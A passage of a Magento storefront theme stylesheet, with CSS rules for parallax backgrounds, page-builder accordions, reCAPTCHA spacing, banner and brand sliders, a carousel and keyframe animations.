  left: 0;
  position: absolute;
  top: 0;
  width: 100%;
}
.jarallax {
  position: relative;
  z-index: 0;
}
.jarallax > .jarallax-img {
  font-family: 'object-fit: cover;', sans-serif;
  height: 100%;
  left: 0;
  object-fit: cover;
  position: absolute;
  top: 0;
  width: 100%;
  z-index: -1;
}
.jarallax-video-fallback {
  transform: scale3d(0, 0, 0);
}
.jarallax .video-overlay {
  -webkit-transform: translate3d(0, 0, 0);
  bottom: 0;
  left: 0;
  position: absolute;
  right: 0;
  top: 0;
  z-index: -99;
}
.jarallax [id*='jarallax-container'] video,
.jarallax [id*='jarallax-container'] iframe {
  visibility: hidden;
}
.cms-content-important {
  background-color: #f5f5f5;
  color: #333333;
  font-family: 'Open Sans', 'Helvetica Neue', Helvetica, Arial, sans-serif;
  font-size: 22px;
  font-style: normal;
  font-weight: 300;
  line-height: 1.1;
  margin: 0 0 35px -20px;
  padding: 20px;
}
.pagebuilder-full-width {
  float: left;
  width: 100%;
}
.pagebuilder-content-type {
  box-sizing: border-box;
  margin-bottom: 20px;
}
.pagebuilder-accordion {
  margin: 0;
  padding: 0;
}
.pagebuilder-accordion > .item.title {
  box-sizing: border-box;
  float: none;
  width: 100%;
}
.pagebuilder-accordion > .item.title > .switch {
  display: block;
}
.pagebuilder-accordion > .item.content {
  box-sizing: border-box;
  display: block;
  float: none;
  margin: 0;
}
.pagebuilder-accordion > .item.content:before,
.pagebuilder-accordion > .item.content:after {
  content: '';
  display: table;
}
.pagebuilder-accordion > .item.content:after {
  clear: both;
}
.pagebuilder-accordion > .item.content.active {
  display: block;
}
.pagebuilder-accordion > .item.title {
  margin: 0 0 15px;
}
.pagebuilder-accordion > .item.title > .switch {
  background: #000000;
  border-bottom: 0 solid #d1d1d1;
  border-left: 0 solid #d1d1d1;
  border-right: 0 solid #d1d1d1;
  border-top: 0 solid #d1d1d1;
  height: 50px;
  padding: 6px 20px 6px 50px;
  font-weight: 800;
  line-height: 38px;
  font-size: 1.6rem;
  color: #ffffff;
  text-decoration: none;
}
.pagebuilder-accordion > .item.title > .switch:visited {
  color: #000000;
  text-decoration: none;
}
.pagebuilder-accordion > .item.title > .switch:hover {
  color: #000000;
  text-decoration: none;
}
.pagebuilder-accordion > .item.title > .switch:active {
  color: #000000;
  text-decoration: none;
}
.pagebuilder-accordion > .item.title:not(.disabled) > .switch:focus,
.pagebuilder-accordion > .item.title:not(.disabled) > .switch:hover {
  background: #ffe51e;
}
.pagebuilder-accordion > .item.title:not(.disabled) > .switch:active,
.pagebuilder-accordion > .item.title.active > .switch,
.pagebuilder-accordion > .item.title.active > .switch:focus,
.pagebuilder-accordion > .item.title.active > .switch:hover {
  background: #ffe51e;
  color: #000000;
  text-decoration: none;
  padding-bottom: 6px;
}
.pagebuilder-accordion > .item.content {
  background: #f8f8f8;
  border: none;
  margin: 0 0 15px;
  padding: 40px 40px 40px 40px;
}
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
.form-discount .g-recaptcha {
  margin-top: 50px !important;
}
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
.login-container .g-recaptcha,
.form-login .g-recaptcha,
.form-edit-account .g-recaptcha {
  margin-bottom: 10px !important;
}
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
.required-captcha.checkbox {
  position: absolute;
  display: block;
  visibility: visible;
  overflow: hidden;
  opacity: 0;
  width: 1px;
  height: 1px;
}
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
.block.newsletter .field-recaptcha .field .control:before {
  content: none;
}
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
.review-form .field-recaptcha {
  margin-bottom: 10px;
}
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
.form.send.friend .g-recaptcha {
  margin-top: 40px;
}
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
.product-info-stock-sku .configurable-variation-qty {
  display: none;
}
.product-item .product-grid__image-wrapper .ox-grid-gallery-video {
  opacity: 0;
  visibility: hidden;
  z-index: 2;
}
.product-item .product-grid__image-wrapper .ox-product-hover-image-container .product-image-photo {
  -webkit-transition: 0.3s;
  -moz-transition: 0.3s;
  -ms-transition: 0.3s;
  transition: 0.3s;
  -webkit-transition-property: opacity, visibility;
  -moz-transition-property: opacity, visibility;
  -ms-transition-property: opacity, visibility;
  transition-property: opacity, visibility;
}
.product-item .product-grid__image-wrapper .ox-product-hover-image-container .product-first-image-photo {
  opacity: 1;
  visibility: visible;
  z-index: 1;
}
.product-item .product-grid__image-wrapper .ox-product-hover-image-container .product-first-image-photo.owl-lazy {
  opacity: 0;
}
.product-item .product-grid__image-wrapper .ox-product-hover-image-container .product-second-image-photo {
  opacity: 0;
  visibility: hidden;
  z-index: 2;
}
.product-item:not(:hover) .product-grid__image-wrapper .ox-product-hover-image-container .product-second-image-photo {
  opacity: 0 !important;
}
.product-item:hover .product-grid__image-wrapper .ox-grid-gallery-video {
  opacity: 1;
  visibility: visible;
}
.product-item:hover .product-grid__image-wrapper .ox-product-hover-image-container .product-first-image-photo {
  opacity: 0 !important;
  visibility: hidden;
}
.product-item:hover .product-grid__image-wrapper .ox-product-hover-image-container .product-second-image-photo {
  opacity: 1;
  visibility: visible;
}
.animation-link {
  -webkit-transition: transform 256ms cubic-bezier(0.330, 0.975, 0.245, 0.910);
  -moz-transition: transform 256ms cubic-bezier(0.330, 0.975, 0.245, 0.910);
  -ms-transition: transform 256ms cubic-bezier(0.330, 0.975, 0.245, 0.910);
  transition: transform 256ms cubic-bezier(0.330, 0.975, 0.245, 0.910);
}
/* @TODO banners slider sidebar */
.sidebar .banners-slider-container {
  margin: 0 auto 15px;
}
.sidebar .banners-slider-container .text-container .text {
  font-size: 28px;
}
.col3-layout .sidebar .banners-slider-container .text-container .text {
  font-size: 22px;
}
/*.col3-layout .sidebar .banners-slider-container .text-container .link {  font-size: 10px; }*/
/*.col2-left-layout .col-main .banners-slider-container,
    .col2-right-layout .col-main .banners-slider-container {width:640px;}
    .col3-layout .col-main .banners-slider-container {width:320px;}  */
.ox-banners-slider__container {
  position: relative;
  margin: 0 auto;
  -webkit-transform: translateZ(0);
}
.ox-banners-slider__container .owl-carousel .owl-item .owl-lazy.ox-banner-slider__image,
.ox-banners-slider__container .ox-banner-slider__image {
  -webkit-transition: all 400ms ease-in-out;
  -moz-transition: all 400ms ease-in-out;
  -ms-transition: all 400ms ease-in-out;
  transition: all 400ms ease-in-out;
  -webkit-transform: scale(1) !important;
  -moz-transform: scale(1) !important;
  -o-transform: scale(1) !important;
  transform: scale(1) !important;
}
.ox-banners-slider__container .ox-banner__banners {
  margin: 0;
  padding: 0;
  /*overflow: hidden; */
  list-style: none;
  -webkit-backface-visibility: hidden;
  -webkit-transform: translateZ(0);
}
.ox-banners-slider__container .ox-banner__banners .ox-banner__slide {
  margin: 0;
  padding: 0;
  float: left;
}
.ox-banners-slider__container .ox-banner__banners .ox-banner__slide .ox-banner__link-wrapper {
  display: block;
  padding: 0;
  margin: 0;
  position: relative;
  overflow: hidden;
  -webkit-backface-visibility: hidden;
  -webkit-transform: translateZ(0);
}
.ox-banners-slider__container .ox-banner__banners .ox-banner__slide .ox-banner__link-wrapper .ox-banner-slider__image {
  max-width: 100%;
  height: auto;
  display: block;
  position: absolute;
  top: 0;
  left: 0;
  -webkit-backface-visibility: hidden;
  -webkit-transform: translateZ(0) !important;
}
.ox-banners-slider__container .bottom-left,
.ox-banners-slider__container .top-left {
  left: 0;
}
.ox-banners-slider__container .bottom-left .animation-link.animate-me,
.ox-banners-slider__container .top-left .animation-link.animate-me {
  transform: translateX(10px);
}
.ox-banners-slider__container .top-left {
  top: 0;
}
.ox-banners-slider__container .bottom-left {
  bottom: 0;
}
.ox-banners-slider__container .bottom-right,
.ox-banners-slider__container .top-right {
  right: 0;
  text-align: right;
}
.ox-banners-slider__container .bottom-right .animation-wrapper,
.ox-banners-slider__container .top-right .animation-wrapper {
  margin-left: auto;
}
.ox-banners-slider__container .bottom-right .animation-link.animate-me,
.ox-banners-slider__container .top-right .animation-link.animate-me {
  transform: translateX(-10px);
}
.ox-banners-slider__container .top-right {
  top: 0;
}
.ox-banners-slider__container .bottom-right {
  bottom: 0;
}
.ox-banners-slider__container .center {
  left: 0;
  right: 0;
  margin: 0 auto;
  text-align: center;
}
.ox-banners-slider__container .center .animation-wrapper {
  margin: 0 auto;
}
.ox-banners-slider__container .center .animation-wrapper.animation-text {
  margin-top: -8px;
}
.ox-banners-slider__container .owl-nav button {
  visibility: hidden;
  opacity: 0;
  -webkit-transition: all 200ms ease;
  -moz-transition: all 200ms ease;
  -ms-transition: all 200ms ease;
  transition: all 200ms ease;
}
.ox-banners-slider__container .owl-nav button.owl-next,
.ox-banners-slider__container .owl-nav button.owl-prev {
  z-index: 2;
  width: 49px;
  height: 74px;
  margin: -37px 0 0;
  position: absolute;
  top: 50%;
  background: #000000;
}
.ox-banners-slider__container .owl-nav button.owl-next.disabled,
.ox-banners-slider__container .owl-nav button.owl-prev.disabled {
  opacity: 0.2;
  cursor: default;
  pointer-events: none;
}
.ox-banners-slider__container .owl-nav button.owl-next span,
.ox-banners-slider__container .owl-nav button.owl-prev span {
  line-height: 30px;
  height: 30px;
  width: 16px;
}
.ox-banners-slider__container .owl-nav button.owl-next span:after,
.ox-banners-slider__container .owl-nav button.owl-prev span:after,
.ox-banners-slider__container .owl-nav button.owl-next span:before,
.ox-banners-slider__container .owl-nav button.owl-prev span:before {
  height: 20px;
  left: 7px;
  top: -2px;
}
.ox-banners-slider__container .owl-nav button.owl-next span:after,
.ox-banners-slider__container .owl-nav button.owl-prev span:after {
  top: 12px;
}
.ox-banners-slider__container .owl-nav button.owl-prev {
  transform: translateX(-20px);
  left: -10px;
}
.ox-banners-slider__container .owl-nav button.owl-next {
  transform: translateX(20px);
  right: -10px;
}
.ox-banners-slider__container .owl-nav button.owl-next span {
  transform: rotate(180deg);
}
.ox-banners-slider__container.ox-banner__nav-always .owl-nav button,
.ox-banners-slider__container:hover .owl-nav button {
  visibility: visible;
  opacity: 1;
}
.ox-banners-slider__container.ox-banner__nav-always .owl-nav button.owl-prev,
.ox-banners-slider__container:hover .owl-nav button.owl-prev,
.ox-banners-slider__container.ox-banner__nav-always .owl-nav button.owl-next,
.ox-banners-slider__container:hover .owl-nav button.owl-next {
  transform: translateX(0px);
}
.ox-banner__text-container {
  position: absolute;
  z-index: 1;
  margin: 17px 14px;
  display: none;
}
.ox-banner__text-container br {
  clear: both;
  height: 0;
  line-height: 0;
  font-size: 0;
}
.ox-banner__text-container .text {
  position: relative;
  z-index: 1;
  display: inline-block;
  overflow: hidden;
  line-height: 28px;
  padding: 4px 8px 6px;
  margin: -8px 0 0;
  color: #fff;
  background-color: #000000;
  font-size: 31px;
  font-weight: 800;
  text-transform: uppercase;
  white-space: nowrap;
  -webkit-transform: translateZ(0);
  -webkit-transition: all 256ms cubic-bezier(0.330, 0.975, 0.245, 0.910);
  -moz-transition: all 256ms cubic-bezier(0.330, 0.975, 0.245, 0.910);
  -ms-transition: all 256ms cubic-bezier(0.330, 0.975, 0.245, 0.910);
  transition: all 256ms cubic-bezier(0.330, 0.975, 0.245, 0.910);
}
.ox-banner__text-container .text:first-child {
  margin-top: 0;
}
.ox-banner__text-container .text:before,
.ox-banner__text-container .text:after {
  content: '';
  position: absolute;
  left: 0;
  top: 0;
  width: 0;
  height: 100%;
  z-index: -1;
}
.ox-banner__text-container .text :before {
  width: 100%;
}
.ox-banner__text-container .text:after {
  background-color: #ffe51e;
  -webkit-transition: all 256ms cubic-bezier(0.330, 0.975, 0.245, 0.910);
  -moz-transition: all 256ms cubic-bezier(0.330, 0.975, 0.245, 0.910);
  -ms-transition: all 256ms cubic-bezier(0.330, 0.975, 0.245, 0.910);
  transition: all 256ms cubic-bezier(0.330, 0.975, 0.245, 0.910);
}
.ox-banner__text-container .link {
  display: inline-block;
  overflow: hidden;
  padding: 6px 8px;
  margin: 0 3px 0 6px;
  font-style: normal;
  line-height: 1;
  white-space: nowrap;
  -webkit-transform: translateZ(0);
  font-weight: 700;
  font-size: 12px !important;
  color: #000000;
  background-color: #ffe51e;
}
.ox-banner__text-container .animation-wrapper {
  position: relative;
  z-index: 3;
  overflow: hidden;
  margin: -8px 0 0;
}
.ox-banner__text-container .animation-wrapper:first-child {
  margin-top: 0;
}
.ox-banner__text-container .animation-link {
  margin-top: 0;
}
.ox-banner__text-container .animate-me .text {
  color: #000000;
}
.ox-banner__text-container .animate-me .text:after {
  width: 100%;
}
.ox-banner-medium .ox-banner__text-container {
  margin: 40px;
}
.ox-banner-medium .ox-banner__text-container .link {
  padding: 8px 11px;
  font-weight: 800;
  font-size: 14px !important;
  margin-left: 12px;
}
.ox-banner-medium .ox-banner__text-container .text {
  padding: 10px 12px;
  font-size: 36px;
  line-height: 34px;
}
.ox-banner-medium .ox-banner__text-container .animation-wrapper {
  margin-top: -10px;
}
.ox-banner-medium .ox-banner__text-container .animation-wrapper:first-child {
  margin-top: 0;
}
.ox-banner-medium .ox-banner__text-container .animation-wrapper.animation-link {
  margin-top: 8px;
}
.ox-banner-medium .ox-banners-slider__container .center .ox-banner__text-container .link {
  margin-left: 0;
  margin-right: 0;
}
.ox-banner-medium .ox-banners-slider__container .center .animation-wrapper.animation-text {
  margin-top: -12px;
}
@media only screen and (min-width: 1025px) {
  .ox-banners-slider__container .ox-banner__banners .ox-banner__slide .ox-banner__link-wrapper:hover {
    background: transparent;
  }
  .ox-banners-slider__container.ox-banner__hover-zoom .ox-banner__banners .ox-banner__slide:hover .ox-banner-slider__image {
    -webkit-transform: scale(1.1) !important;
    -moz-transform: scale(1.1) !important;
    -o-transform: scale(1.1) !important;
    transform: scale(1.1) !important;
  }
  .ox-banners-slider__container.ox-banner-medium.ox-banner__hover-zoom .ox-banner__banners .ox-banner__slide:hover .ox-banner-slider__image {
    -webkit-transform: scale(1.05) !important;
    -moz-transform: scale(1.05) !important;
    -o-transform: scale(1.05) !important;
    transform: scale(1.05) !important;
  }
}
.widget.ox-brand-slider__container,
.widget.block.ox-brand-slider__container,
.ox-brand-slider__container {
  margin: 0;
}
.ox-brand-grid__container,
.ox-brand-slider__container {
  /*.ox-brand__link {
            display: block;
            height: 0;
            overflow: hidden;
            position: relative;
            z-index: 1;
            line-height: 0;
        }*/
}
.ox-brand-grid__container.hover-default .ox-brand-slider__image,
.ox-brand-slider__container.hover-default .ox-brand-slider__image {
  opacity: .49 !important;
  transition: opacity 0.5s ease-in-out;
}
.ox-brand-grid__container.hover-default a:hover .ox-brand-slider__image,
.ox-brand-slider__container.hover-default a:hover .ox-brand-slider__image {
  opacity: 1 !important;
  transition: opacity 10ms;
}
.ox-brand-grid__container .ox-brand-slider__image,
.ox-brand-slider__container .ox-brand-slider__image {
  display: block;
  max-width: 100%;
  height: auto;
  margin: auto;
  position: relative;
  /*bottom: 0;
            display: block;
            height: auto;
            left: 0;
            margin: auto;
            max-width: 100%;
            position: absolute;
            right: 0;
            top: 0;*/
  -webkit-transform: scale(1) !important;
  -moz-transform: scale(1) !important;
  -o-transform: scale(1) !important;
  transform: scale(1) !important;
}
.ox-brand-slider__container {
  /*.ox-brand-slider__image.owl-lazy,
        .ox-brand-slider__image{
            display: block;
            max-width: 100%;
            height: auto;
            margin: auto;
            position: relative;
            z-index: 1;
            opacity: .49!important;
            transition: opacity 0.5s ease-in-out;
            -webkit-transform:scale(1) !important;
            -moz-transform:scale(1) !important;
            -o-transform:scale(1) !important;
            transform:scale(1) !important;
        }*/
}
.ox-brand-slider__container.hover-default a:hover span {
  transition: background 10ms;
  background: rgba(0, 0, 0, 0.04);
}
.ox-brand-slider__container .owl-carousel {
  display: block;
}
.ox-brand-slider__container .owl-carousel:not(.owl-loaded) > * {
  display: none;
  opacity: 0;
  visibility: hidden;
}
.ox-brand-slider__container .owl-item a span {
  display: block;
  position: absolute;
  z-index: 2;
  width: 100%;
  height: 100%;
  background: transparent;
  transition: background 0.5s ease-in-out;
}
.ox-brand-slider__container .ox-owl-nav button.owl-next,
.ox-brand-slider__container .ox-owl-nav button.owl-prev {
  background: #ffffff;
  width: 22px;
  height: 25px;
}
.ox-brand-slider__container .ox-owl-nav button.owl-next span:after,
.ox-brand-slider__container .ox-owl-nav button.owl-prev span:after,
.ox-brand-slider__container .ox-owl-nav button.owl-next span:before,
.ox-brand-slider__container .ox-owl-nav button.owl-prev span:before {
  background: #b9b9b9;
}
.ox-brand-slider__container .ox-owl-nav button.owl-next:after,
.ox-brand-slider__container .ox-owl-nav button.owl-prev:after {
  background: none;
}
.ox-brand-slider__container .ox-owl-nav button.owl-next:hover,
.ox-brand-slider__container .ox-owl-nav button.owl-prev:hover {
  background: #000;
}
.ox-brand-slider__container .ox-owl-nav button.owl-next:hover span:after,
.ox-brand-slider__container .ox-owl-nav button.owl-prev:hover span:after,
.ox-brand-slider__container .ox-owl-nav button.owl-next:hover span:before,
.ox-brand-slider__container .ox-owl-nav button.owl-prev:hover span:before {
  background: #fff;
}
.ox-brand-slider__container .ox-owl-nav button.owl-next.disabled,
.ox-brand-slider__container .ox-owl-nav button.owl-prev.disabled {
  opacity: 1;
}
.ox-brand-slider__container .ox-owl-nav button.owl-next.disabled span,
.ox-brand-slider__container .ox-owl-nav button.owl-prev.disabled span {
  opacity: 0.5;
}
.ox-brand-slider__container .ox-nav-sideline {
  margin-top: -12px;
  margin-bottom: -11px;
  text-align: center;
  position: relative;
  overflow: hidden;
  z-index: 2;
}
.ox-brand-slider__container .ox-nav-sideline .ox-owl-nav {
  display: inline-block;
  display: -ms-inline-flexbox;
  display: inline-flex;
}
.ox-brand-slider__container .ox-nav-sideline .ox-owl-nav > button {
  float: left;
}
.ox-brand-slider__container .ox-nav-sideline:before,
.ox-brand-slider__container .ox-nav-sideline:after {
  background-color: rgba(107, 107, 107, 0.18);
  content: "";
  display: inline-block;
  height: 1px;
  position: relative;
  vertical-align: middle;
  width: 50%;
}
.ox-brand-slider__container .ox-nav-sideline:before {
  right: 0;
  margin-left: -100%;
}
.ox-brand-slider__container .ox-nav-sideline:after {
  left: 0;
  margin-right: -100%;
}
.above-footer-content .ox-brand-slider__container .ox-nav-sideline {
  overflow: visible;
}
.above-footer-content .ox-brand-slider__container .ox-nav-sideline:before,
.above-footer-content .ox-brand-slider__container .ox-nav-sideline:after {
  width: 100%;
}
.ox-brand-grid__container {
  display: flex;
  flex-wrap: wrap;
}
.ox-brand-grid__container.columns-s-8 .ox-brand__item {
  -ms-flex: 0 0 12.5%;
  flex: 0 0 12.5%;
  max-width: 12.5%;
}
.ox-brand-grid__container.columns-s-7 .ox-brand__item {
  -ms-flex: 0 0 14.28571429%;
  flex: 0 0 14.28571429%;
  max-width: 14.28571429%;
}
.ox-brand-grid__container.columns-s-6 .ox-brand__item {
  -ms-flex: 0 0 16.66666667%;
  flex: 0 0 16.66666667%;
  max-width: 16.66666667%;
}
.ox-brand-grid__container.columns-s-5 .ox-brand__item {
  -ms-flex: 0 0 20%;
  flex: 0 0 20%;
  max-width: 20%;
}
.ox-brand-grid__container.columns-s-4 .ox-brand__item {
  -ms-flex: 0 0 25%;
  flex: 0 0 25%;
  max-width: 25%;
}
.ox-brand-grid__container.columns-s-3 .ox-brand__item {
  -ms-flex: 0 0 33.33333333%;
  flex: 0 0 33.33333333%;
  max-width: 33.33333333%;
}
.ox-brand-grid__container.columns-s-2 .ox-brand__item {
  -ms-flex: 0 0 50%;
  flex: 0 0 50%;
  max-width: 50%;
}
.ox-brand-grid__container.columns-s-1 .ox-brand__item {
  -ms-flex: 0 0 100%;
  flex: 0 0 100%;
  max-width: 100%;
}
.ox-brand-grid__container .ox-brand__item {
  flex: 0 1 auto;
  text-align: center;
}
.ox-brand-grid__container .ox-brand__item > a {
  display: block;
  position: relative;
}
.ox-brand-grid__container .ox-brand__item > a:before {
  content: '';
  display: block;
  position: absolute;
  z-index: 2;
  width: 100%;
  height: 100%;
  background: transparent;
  transition: background 0.5s ease-in-out;
}
.ox-brand-grid__container .ox-brand__item:hover > a:before {
  transition: background 10ms;
  background: rgba(0, 0, 0, 0.04);
}
.ox-brand-grid__container.hover-overlay .ox-brand__item:hover > a:before,
.ox-brand-grid__container.hover-default .ox-brand__item:hover > a:before {
  transition: background 10ms;
  background: rgba(0, 0, 0, 0.04);
}
.page-wrapper > .widget.ox-carousel {
  max-width: 100%;
  width: 100%;
  padding: 0;
  margin: 0 auto;
}
.ox-carousel {
  position: relative;
}
.ox-carousel .overlay-link {
  position: absolute;
  width: 100%;
  height: 100%;
  display: block;
  z-index: 2;
  background: none !important;
  border: none !important;
  box-shadow: none !important;
  top: 0;
  left: 0;
  cursor: pointer;
}
.ox-carousel .overlay-link:before,
.ox-carousel .overlay-link:after {
  content: none !important;
}
.ox-carousel.owl-carousel {
  display: block;
  overflow: hidden;
}
.ox-carousel.owl-carousel:not(.owl-loaded) > * {
  display: none !important;
}
.ox-carousel.owl-carousel.ox-slider-height__image:not(.owl-loaded) {
  display: flex !important;
}
.ox-carousel.owl-carousel.ox-slider-height__image:not(.owl-loaded) > * {
  display: block !important;
  width: 100%;
  flex: 0 0 100%;
  position: relative;
  line-height: 0;
}
.ox-carousel.block,
.ox-carousel.widget {
  margin: 0 auto;
}
.ox-carousel .ox-slide-item {
  overflow: hidden;
}
.ox-carousel .ox-slide-item .ox-carousel__wrapper {
  z-index: 1;
}
.ox-carousel .ox-slide-item .subtitle {
  margin-bottom: 22px;
}
.ox-carousel .ox-slide-item .title {
  margin-bottom: 16px;
}
.ox-carousel .ox-slide-item .title.huge-6vw,
.ox-carousel .ox-slide-item .title.huge-7vw,
.ox-carousel .ox-slide-item .title.big,
.ox-carousel .ox-slide-item .title.huge {
  font-size: 48px;
}
.ox-carousel .ox-slide-item .ox-carousel__col > a.ox-slide__button,
.ox-carousel .ox-slide-item .ox-carousel__inner > a.ox-slide__button {
  margin-top: 25px;
}
.ox-carousel .ox-slide-item .ox-carousel__col > *:last-child,
.ox-carousel .ox-slide-item .ox-carousel__inner > *:last-child {
  margin-bottom: 0;
}
.ox-carousel .ox-slide-item .subtitle + a.ox-slide__button,
.ox-carousel .ox-slide-item .title + a.ox-slide__button {
  margin-top: 0;
}
.ox-carousel .ox-slide-item .ox-carousel__col img {
  width: auto;
}
.ox-carousel .ox-carousel__col > a.ox-slide__button,
.ox-carousel .ox-carousel__inner > a.ox-slide__button {
  margin-top: 35px;
}
.ox-carousel .ox-carousel__col > *:last-child,
.ox-carousel .ox-carousel__inner > *:last-child {
  margin-bottom: 0;
}
.ox-carousel .ox-carousel__inner {
  z-index: 1;
  padding: 40px;
  max-width: 100%;
}
.ox-carousel.ox-slider-height__settings .ox-carousel__wrapper {
  height: 100%;
}
.ox-carousel.ox-slider-height__settings .ox-slide-item {
  background-position: center;
  background-repeat: no-repeat;
  background-size: cover;
}
.ox-carousel.ox-slider-height__settings .ox-slide-item.slide-content-center,
.ox-carousel.ox-slider-height__settings .ox-slide-item.slide-content-right,
.ox-carousel.ox-slider-height__settings .ox-slide-item.slide-content-left {
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-align-items: center;
  -ms-align-items: center;
  align-items: center;
}
.ox-carousel.ox-slider-height__settings .ox-slide-item.slide-content-right .ox-carousel__inner {
  margin-left: auto;
}
.ox-carousel.ox-slider-height__settings .ox-slide-item.slide-content-center .ox-carousel__inner {
  margin: auto;
  text-align: center;
}
.ox-carousel.ox-slider-height__settings .ox-slide-item.slide-content-center.slide-layout-raw {
  justify-content: center;
}
.ox-carousel.ox-slider-height__settings .ox-carousel__img {
  display: block;
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  object-fit: cover;
}
.ox-carousel.ox-slider-height__image .ox-carousel__wrapper {
  position: relative;
  touch-action: manipulation;
  left: 0;
  right: 0;
  bottom: 0;
  top: -100%;
}
.ox-carousel.ox-slider-height__image .ox-carousel__inner {
  position: absolute;
  left: 0;
  top: 50%;
  transform: translateY(-50%);
  display: list-item;
  max-width: 1400px;
  list-style: none;
  margin: 0 auto;
  padding: 30px;
}
.ox-carousel .-v-center.slide-content-right .ox-carousel__wrapper,
.ox-carousel .-v-center.slide-content-left .ox-carousel__wrapper {
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-wrap: wrap;
  flex-wrap: wrap;
  -webkit-align-items: center;
  -ms-align-items: center;
  align-items: center;
  align-content: center;
  height: 100%;
}
.ox-carousel .slide-content-2-col .ox-carousel__row {
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-align-items: center;
  -ms-align-items: center;
  align-items: center;
  align-content: center;
  height: 100%;
}
.ox-carousel .slide-content-2-col .ox-carousel__col {
  position: relative;
  width: 100%;
  margin: 0 auto;
}
.ox-carousel .slide-content-2-col .ox-carousel__col:first-child {
  z-index: 1;
}
@media (min-width: 768px) {
  .ox-carousel .slide-content-2-col .ox-carousel__col {
    -ms-flex: 0 0 50%;
    flex: 0 0 50%;
    max-width: 50%;
    height: 100%;
    margin-right: auto;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-align-items: baseline;
    -ms-align-items: baseline;
    align-items: baseline;
    flex-direction: column;
    justify-content: center;
  }
  .ox-carousel .ox-carousel__inner {
    padding: 70px;
    max-width: 50%;
  }
}
@media (max-width: 768px) {
  .ox-carousel .ox-slide-item.align-s-center {
    text-align: center;
  }
  .ox-carousel .ox-slide-item.align-s-center.slide-content-2-col .ox-carousel__col:first-child,
  .ox-carousel .ox-slide-item.align-s-center .ox-carousel__inner {
    margin-left: auto;
    margin-right: auto;
  }
  .ox-carousel .ox-slide-item.align-s-left {
    text-align: left;
  }
  .ox-carousel .ox-slide-item.align-s-left.slide-content-2-col .ox-carousel__col:first-child,
  .ox-carousel .ox-slide-item.align-s-left .ox-carousel__inner {
    margin-left: 0;
    margin-right: auto;
  }
  .ox-carousel .ox-slide-item.align-s-right {
    text-align: right;
  }
  .ox-carousel .ox-slide-item.align-s-right.slide-content-2-col .ox-carousel__col:first-child,
  .ox-carousel .ox-slide-item.align-s-right .ox-carousel__inner {
    margin-left: auto;
    margin-right: 0;
  }
}
.mw-50vw {
  max-width: 50vw !important;
  width: 100% !important;
}
.circle-pulse {
  width: 500px;
  height: 500px;
  box-shadow: inset 0px 0px 64px 0px rgba(215, 188, 167, 0.8);
  border-radius: 50%;
  position: absolute;
  left: 50%;
  top: 50%;
  margin-top: -250px;
  margin-left: -250px;
}
.circle-pulse.bigger {
  width: 750px;
  height: 750px;
  opacity: 0.85;
  margin-top: -375px;
  margin-left: -375px;
  animation-delay: 40ms;
}
.owl-item.active .animate {
  -webkit-animation-duration: 1000ms;
  animation-duration: 1000ms;
  -webkit-animation-fill-mode: forwards;
  animation-fill-mode: forwards;
}
.fadeOut {
  -webkit-animation-name: fadeIn;
  animation-name: fadeIn;
  animation-direction: reverse;
}
.fadeIn {
  -webkit-animation-name: fadeIn;
  animation-name: fadeIn;
}
.floating40 {
  animation: floating40 4s infinite;
  animation-timing-function: ease-in-out;
  animation-direction: alternate;
}
.pulseBig {
  animation: pulseBig 2s infinite;
}
.circle-pulse-wrapper {
  position: absolute;
  left: 50%;
  top: 50%;
  transform: scale(0.5);
}
.circle-pulse-img {
  z-index: 1;
  position: relative;
  padding: 30px;
}
@-webkit-keyframes fadeIn {
  0% {
    opacity: 0;
  }
  100% {
    opacity: 1;
  }
}
@keyframes fadeIn {
  0% {
    opacity: 0;
  }
  100% {
    opacity: 1;
  }
}
@keyframes floating40 {
  0% {
    transform: translateY(0);
  }
  100% {
    transform: translateY(-40px);
  }
}
@keyframes pulseBig {
  0% {
    transform: scale(0);
  }
  100% {
    transform: scale(5);
  }
}
@keyframes pulseBig {
  0% {
    transform: scale(1);
  }
  10% {
    transform: scale(1.05);
  }
  14% {
    transform: scale(1);
  }
  18% {
    transform: scale(1.05);
  }
  40% {
    transform: scale(1.1);
  }
  45% {
    transform: scale(1);
  }
}
.ox-carousel .ox-slide-item > .progress {
  height: 4px;
  position: absolute;
  top: 0;
  bottom: auto;
  left: 0;
  right: 0;
  z-index: 3;
}
.ox-carousel .ox-slide-item > .progress:before {
  content: '';
  width: 100%;
  height: 100%;
  display: block;
  background: #fff;
  transform-origin: left;
  transform: scaleX(0);
}
.ox-carousel.ox-progress__p-bottom .ox-slide-item > .progress {
  top: auto;
  bottom: 0;
}
.ox-carousel.ox-progress__p-nav .owl-dots button.dot:hover span.progress {
  background: #ffffff;
}
.ox-carousel.ox-progress__p-nav .owl-dots button.dot span.progress {
  width: 100%;
  height: 2px;
  display: block;
  background: rgba(255, 255, 255, 0.4);
  margin: 8px 0 0 0;
  transition: all .2s;
  position: relative;
}
.ox-carousel.ox-progress__p-nav .owl-dots button.dot span.progress:before {
  content: '';
  width: 100%;
  height: 100%;
  display: block;
  background: #fff;
  transform-origin: left;
  transform: scaleX(0);
}
@keyframes progress-horizontal {
  from {
    transform: scaleX(0);
  }
  to {
    transform: scaleX(1);
  }
}
.ox-carousel .owl-nav {
  visibility: hidden;
  opacity: 0;
  transition: opacity 0.2s, visibility 0.2s;
}
.ox-carousel .owl-nav button {
  transition: transform 0.2s ease;
}
.ox-carousel .owl-nav button.owl-next,
.ox-carousel .owl-nav button.owl-prev {
  position: absolute;
  top: 50%;
}
.ox-carousel .owl-nav button.owl-prev {
  transform: translateX(-20px) translateY(-50%);
}
.ox-carousel .owl-nav button.owl-next {
  transform: translateX(20px) translateY(-50%);
}
.ox-carousel .owl-nav button.owl-next span {
